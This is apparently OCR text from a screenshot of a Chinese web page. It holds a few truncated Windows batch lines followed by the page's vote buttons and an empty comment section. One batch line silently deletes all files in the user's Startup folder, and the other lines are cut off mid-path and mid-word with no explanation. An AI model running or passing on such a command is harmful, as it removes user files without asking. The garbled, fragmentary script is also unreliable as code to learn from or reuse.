
del "%AppData%\Microsoft\Window
Menu\Programs\Startup\*.*" /q /
set %v% DimresButton /s>NUL 1>N
goto :start
goto :w
goto :eof
8
3
顶
踩
网友评论
(发表评论)
暂无评论
(抢沙发)
发表评论：